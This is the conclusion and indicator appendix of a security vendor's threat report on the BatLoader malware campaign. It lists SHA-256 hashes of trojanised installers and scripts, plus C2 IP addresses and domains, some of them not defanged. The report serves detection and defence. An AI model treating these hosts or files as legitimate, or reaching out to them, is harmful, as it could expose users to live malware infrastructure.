BatLoader’s stealth and persistence are what made this malware stand out from the rest during its latest campaign. The MDR team has been highly successful in detecting these attacks, utilizing the written detections within the Carbon Black sensor and carefully crafted queries that would confirm whether or not the malware is related to BatLoader. As this variant has a focus on persistence, if it was able to successfully infect the host, it would be vital to perform the necessary analysis to fully remove the malware or restore from a known good backup.
Observed as early as July of 2022, this malware has already become commonplace as a threat against Carbon Black MDR customers. The following diagram illustrates its prevalence across different sectors, with business and financial services being prime targets. Since it was first observed by the VMware Carbon Black team there have been at least three waves of infection to date with more to be expected.
Figure 13: Attack prevalence across industries as seen by Carbon Black
This proves once again that as the threat landscape continues to change, the security industry as a whole needs the tools, knowledge, and collaboration to be able to detect and block the latest discovered techniques. Here at VMware Carbon Black, the MDR team and TAU heavily rely on communication and collaboration to ensure that our products are able to stand against these threats as they continue to evolve in a timely manner. Our teams measure our success through our ability to adapt and persevere on this ever-changing battlefield.
Indicators of Compromise (IOCs)
| Indicator | Type | Context |
| 3ec3c66c0099682250fe06db400f42ec7be9a0f4641eaad8473ccd8b28a48042 | SHA-256 | zoom.msi |
| 15c39d2084e399b4a0126c0b1026bd2342f8dc5d812cf0d0caae8e35ee689407 | SHA-256 | anydesk.msi |
| d0d53132fc9db8c4829769e222d70f25db9740239ac898ee30fad4a89a1197e5 | SHA-256 | ndp48-x86-x64.msi |
| 661989f7dedd6a9bd37a69a3c80d6b308b1c704262e8bfc49ea5df45dbd0fce0 | SHA-256 | putty12.1.msi |
| 9f017523e594c20c536e14b8c3a9bf5932c8a8853b5bdda4e16e9fbd251c72b5 | SHA-256 | ndp48-x86-x64.msi |
| bbbd869ada2a931528437ddfb1626f9705867036131f20db7a9b09318e593638 | SHA-256 | setup_iid_1c7a5958-03ff-4772-915d-8281b496fe116_14.msi |
| eed32513227a87faa2439b2217df1c965f9d5cbbf2e3a2b5bac1322c634038da | SHA-256 | zoominstaller70.0.msi |
| 0c2c349c4f1c420d9810a7a6870d19558542ae9b7233cd4e5ce2142bf381d6b4 | SHA-256 | audacity-win12.6.msi |
| 1d28ab9852d42bdf12599fd612691a8a68d73b03d80ddcd7aebf49dad2ea05b5 | SHA-256 | installerv9.0.msi |
| 3ef74a6f1e2372daffc3ef4c98e0b9bb08e22a684c2d1bb8007eb2ba372654a2 | SHA-256 | zoominstaller65.0.msi |
| 2a33d171c7b46d2905e1a2a2ac8e2e29a70b811e6ab9cc0c06c06897761e07a0 | SHA-256 | installerv8.4.msi |
| 2ade09e144760d229a01b8f0c53ce60586f11c449e6fbfccd2fcf72e2cc6a484 | SHA-256 | zoominstaller68.0.msi |
| 5fac5e0e79369db0b39346160644d5c29f88ed615e03c947116240f5fc5b05a1 | SHA-256 | installerv20.6.msi |
| acdbd6901ecb04106e7427af8602ac8473042b86f15a36bbdbd6bf04010b0602 | SHA-256 | zoominstaller60.7.msi |
| 7ba7e1084c6fd760db2ef90fd00177fa72fad00286c39f8f13b52f34adbf9a2c | SHA-256 | zoominstaller60.5.msi |
| ded683fa45879dc8c1b702122dd46d6eeb234972367a0015b0207d7540a9c1fc | SHA-256 | installerv8.4.msi |
| e7c5fc948cfe3ff394d1ff9712995a77add82a5c507ce98debc722c06e3f1334 | SHA-256 | installerv9.0.msi |
| 366151721ca41fe0227d34bbd3eda544774df24fb7d00c62dcd119519f8b9782 | SHA-256 | installerv20.9.msi |
| 1faf88c503380c21f4817d8f2d41d62954be114233750223824b2757aa8d2d81 | SHA-256 | installerv40.1 (117).msi |
| 4a27ced8592150fc2c74f3826cca90988633eb8f8723655152df521f88a039df | SHA-256 | installer36.5 (38).msi |
| 89e1a688f88b38f256c9c17d0bcf5ecd12428a845e136d10a9a13579018e076f | SHA-256 | installer36.5 (37).msi |
| e59c2defd5a04095a36b8ffd8893f694bcf8583bf967958a4a41d7161871d399 | SHA-256 | installer36.5 (4).msi |
| dc6b6e1812f41c80ee67a72ebcb7a999488c866d805354936fb7506667005b43 | SHA-256 | pssabfa.ps1 |
| 5107ee907be6011f76a1e984a12ae2f56ccf6329cba7243ef9f2b50198839193 | SHA-256 | update.bat |
| 2a9df5806d4af0072cb6f76c7d8ebcde7fca51a0ee13f609f5a492c78d449080 | SHA-256 | update.bat |
| 1dc84699521090843fc320deccf157537de7eae6d52db4f78acde01bc106a90c | SHA-256 | update.bat |
| 1fd5bbe5af7a7dcc52d5ea12e4d32c4818b2ef482de18f6c1b7cfda0986b1ee2 | SHA-256 | update.bat |
| 447ec30c17c97fa67a21477e48aa66d6228ec46f604d8679fd4021d134cca7f8 | SHA-256 | update.bat |
| 39b771a51c479187d089b9e42d67b6cee24607e197ba75549e9dad58163bc595 | SHA-256 | avolkov.exe |
| af64e4bccc5652b8f780e39e7e27d2d1f27b0395e0c646d4953b354b70eb54bf | SHA-256 | newtest.bat |
| 9b6c2ed7ace21dc83cbd46b08acd3f73460c70735568e9fbd7bd7c8868cd8d27 | SHA-256 | user.ps1 |
| 591aa2607abc384c66d1532c1b6d4cc3d4052108245b03e3b6fea19a207c13d5 | SHA-256 | user.ps1 |
| 528e2be7188d1b337d0691b5c21618425afdb594139205accd2137313bbf1cfe | SHA-256 | mun.ps1 |
| 0911be79c918c04b7409f8cb5964f5dfed327f1f23fd326011a217987bdcb5f8 | SHA-256 | ru.ps1 |
| 04be8439fabc28959d7c109521e9eb4854f2a24402aacc4c3fb981e286fb5fa2 | SHA-256 | checkav.ps1 |
| c737c388bab2b626e6a71eb8c2d8c68f2aca78e183233ea9a7c8e3fb1240ce94 | SHA-256 | checkav.ps1 |
| e9282d53092385c81dec89bb99e9394e77c1ecce6ca20340b360bd46b146bf9f | SHA-256 | checkav.ps1 |
| 216047c048bf1dcbf031cf24bd5e0f263994a5df60b23089e393033d17257cb5 | SHA-256 | nircmd.exe |
| a6d46ae0d796fd3f90364058d67947f9caa2b7c75aa3b1695bbe10406ea1356c | SHA-256 | nircmd.exe |
| ae43e9e943e21ce2f7bd1db0c17f1ba8fd9b4d0fbd2a26f947627f19b0268da2 | SHA-256 | requestadmin.bat |
| 96a82b93dd26cc7126c07403c8a1689b9407dd37459c7935cab8ea6c528a219a | SHA-256 | requestadmin.bat |
| a390f289566d2cf19f9afcad9b51497925e910e38068c2059896f15bbe3bcee7 | SHA-256 | requestadmin.bat |
| 161302d0fa5608fe7f2cb81d84af309fa2e3aed09b46c548116f0155af396f80 | SHA-256 | requestadmin.bat |
| 342b398647073159dfa8a7d36510171f731b760089a546e96fbb8a292791efee | SHA-256 | runanddelete.bat |
| 5cd720b63b8383ed6cc3f3f97954bd029120cdf34b23bf222cd8af3f048b112b | SHA-256 | scripttodo.ps1 |
| 3c05ba5d8579c7684d799898e97861691a7828bed48a1e6261b2e1cd550fe275 | SHA-256 | scripttodo.ps1 |
| 4cd00234b18e04dcd745cc81bb928c8451f6601affb5fa45f20bb11bfb5383ce | SHA-256 | scripttodo.ps1 |
| dd3e298fa01b7a035ed28b5649b4a7656be11c5a4c5dbb57b4919f4e9d837cb8 | SHA-256 | scripttodo.ps1 |
| 7d621bfbe4b32647abcd8216cd65be56aaf68d674bedc1094519562a8604a0e0 | SHA-256 | scripttodo.ps1 |
| 8e068fdc1deb02dc8056215fe3c400185845742d0227af7923483f891d62516c | SHA-256 | scripttodo.ps1 |
| d62f9aa79ce6a406a6e5f13cd47fd1127c1f743010871724870e124ce57898f3 | SHA-256 | scripttodo.ps1 |
| 19896a23d7b054625c2f6b1ee1551a0da68ad25cddbb24510a3b74578418e618 | SHA-256 | nsudo.exe |
| 43894c287c3ebccd30cd761dd4826518073773180ae0ab28355d604b44071441 | SHA-256 | gpg4win-2.2.5.exe |
| 208d26c07914e54a5f1575d3720effb6b04cded65942a500d000bef2ce4e5843 | SHA-256 | gpg2.exe |
| a5af9aac1a7675fd3e3da75508d67d33827ae43b1f42dbdefc0d9a62915fa775 | SHA-256 | shutdowni.bat |
| bc98d852e5e1662ae8ca1f95b1d1d49f61c6b64024af04b1e4665d0247ec1de5 | SHA-256 | f827.msi (AteraAgent) |
| 3503b5ca3d8070342d1f3c49efa44fd14d7f773f51d3bd5b1ded1aa19f9ed3e7 | SHA-256 | AteraAgent |
| 5654f32a4f0f2e900a35761e8caf7ef0c50ee7800e0a3b19354b571bc6876f61 | SHA-256 | f827.exe
(Syncro RMM) |
| 9f3afef4b3a589c4685f39d887725a664ec0fe78091069550402365e589f9d22 | SHA-256 | d2ef5.exe |
| 1056ea3dad265dd554362bc0bd67f08fa2b9f3e5839e6e4fb197831a15c8acef | SHA-256 | d2ef5.exe |
| 28a57a6a28080eb1374d88cca07b38fb645c558ad30d4d51929d8567dedf5021 | SHA-256 | d2ef5.exe |
| c1c4adf68455620082889b4c8576110441f6f2c7876240bc3f41f5cea8050370 | SHA-256 | d2ef5.exe |
| 1be4782dc3839c4ab537b7d5ce80601334de1d84f4be455db7c80b4ae3ec51ce | SHA-256 | p9d2s.exe |
| 72504c07e6105b70500519f3bcf718d3113624560c5594e87c08a4efc2e2a1a8 | SHA-256 | p9d2s.exe |
| 22d5bac1b0cad7ee531f4a156dda677d1cb52ec6512154d42e7bdcef5cc9cc48 | SHA-256 | p9d2s.exe |
| b8f294bb3793eee72ab2d2bc436b18fe1c111704405688b43b686f83f0f0b8d0 | SHA-256 | p9d2s.exe |
| 9cead0a2b8d586a8e2edde7aefe1e106a9894a95f9b251746442c7fbfe99df61 | SHA-256 | p9d2s.exe |
| 1fe47cac924700a847e669f1d968d73d08fcd39fc3fa03f63035d78769374a40 | SHA-256 | d655.dll |
| 1b277b89ee84148bd5beebcbdb69b9e5f82f3ce4d1dec4b459217323aec7fd60 | SHA-256 | d655.dll |
| 54e844b5ae4a056ca8df4ca7299249c4910374d64261c83ac55e5fdf1b59f01d | SHA-256 | f827.dll |
| 1daef45653406893cf3f53e0b80f4aa9c83d6a0e8288bd4c5f7e0318096621a0 | SHA-256 | installv2.dll |
| 89.108.65[.]136 | IP Address | updatea1[.]com |
| 146.112.61[.]107 | IP Address | updatea1[.]com |
| 194.67.110[.]215 | IP Address | externalchecksso.com |
| 194.67.119[.]190 | IP Address | cloudupdatesss[.]com |
| 194.135.24[.]245 | IP Address | teenieshopus[.]com |
| 139.60.161[.]74 | IP Address | liversofter.com |
Reference List
[1] N. C. Kiat, A. Del Rosario, M. Co. “Zoom For You — SEO Poisoning to Distribute BATLOADER and Atera Agent.” Mandiant. https://www.mandiant.com/resources/blog/seo
-poisoning-batloader-atera (accessed October, 2022).
[2] L. Ilascu. “Conti ransomware uses Log4j bug to hack VMware vCenter servers.” Bleeping Computer. https://www.bleepingcomputer.com/news/security/conti-ransomware-
uses-log4j-
bug-to-hack-vmware-vcenter-servers/
[3] D. Schwarz, M. Mesa, Proofpoint Research Team. “ZLoader Loads Again: New ZLoader Variant Returns.” Proofpoint. https://www.proofpoint.com/us/blog/threat-insight/zloader-loads-
again-new-zloader-variant-returns (accessed October, 2022).
[4] A. Hogan-Burney. “Notorious cybercrime gang’s botnet disrupted.” Microsoft. https://blogs.microsoft.com/on-the-issues/2022/04/13/zloader-botnet-disrupted-malware
-ukraine/ (accessed October, 2022).
[5] J. Reaves, J.Platt. “Revisiting BatLoader C2 structure.” Walmart Global Tech Blog. https://medium.com/walmartglobaltech/revisiting-batloader-c2-structure-52f46ff9893a (accessed October, 2022)